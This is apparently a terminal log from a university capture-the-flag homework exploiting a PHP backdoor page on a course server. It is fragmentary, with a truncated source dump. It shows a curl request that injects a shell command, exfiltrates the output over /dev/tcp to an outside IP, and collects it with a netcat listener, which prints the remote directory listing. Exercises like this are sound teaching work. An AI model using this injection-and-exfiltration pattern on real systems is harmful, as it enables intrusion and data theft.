 alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor$ curl -d "#=ls ~/ > /dev/tcp/140.112.151.220/9453" http://edu-ctf.csie.org:10151/d00r.php?87=%01HU%11
<code><span style="color: #000000">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br /><span style="color: #0000BB">&lt;?php<br />set_time_limit</span><span style="color: #0
alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor|master
⇒  nc -l 9453
bin
boot
dev
etc
flag_is_here
home
lib
lib64
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var